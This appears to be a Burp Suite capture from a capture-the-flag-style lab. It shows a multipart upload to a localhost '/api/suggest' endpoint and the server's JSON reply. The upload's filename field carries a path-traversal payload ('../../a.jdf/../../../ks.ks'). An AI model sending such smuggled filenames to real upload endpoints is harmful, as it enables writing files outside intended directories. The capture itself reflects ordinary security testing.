 Request
Pretty Raw Hex Hackvertor
\n
1 POST /api/suggest HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:3000/suggest
8 Content-Type: multipart/form-data;
boundary=---------------------------32331544344193342740639436428
9 Content-Length: 765
10 Origin: http://localhost:3000
11 Connection: close
12 Cookie: PHPSESSID=3738ba70492d8debfc1d32c64aa25527
13 Priority: u=0
14
15 -----------------------------32331544344193342740639436428
16 Content-Disposition: form-data; name="name"
17
18 ..adddddddd....
19 -----------------------------32331544344193342740639436428
20 Content-Disposition: form-data; name="photo"; filename="../../a.jdf/../../../ks.ks"
21 Content-Type: plain/text
22
23 const mongoose = require('mongoose');
24
25 const bugattiSchema = new mongoose.Schema({
26 name: { type: String, default: 'Bugatti' },
27 description: { type: String, default: 'A luxury high-performance sports car.' }
28 });
29
30 bugattiSchema.methods.store = function() {
31 console.log('Bugatti stored in the sack.');
32 return this;
33 };
34
35 module.exports = mongoose.model('Bugatti', bugattiSchema);
36
37 -----------------------------32331544344193342740639436428--
38
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 105
5 ETag: W/"69-aixAePMWNDuxO9rRSpsCnQ3Uxf8"
6 Date: Mon, 02 Dec 2024 05:39:10 GMT
7 Connection: close
8
9 {
"message":"Thank you! Santa will consider your suggestion.",
"photoPath":"/tmp/2024-12-02_5-39-10/ks.ks"
}
Search
0 highlights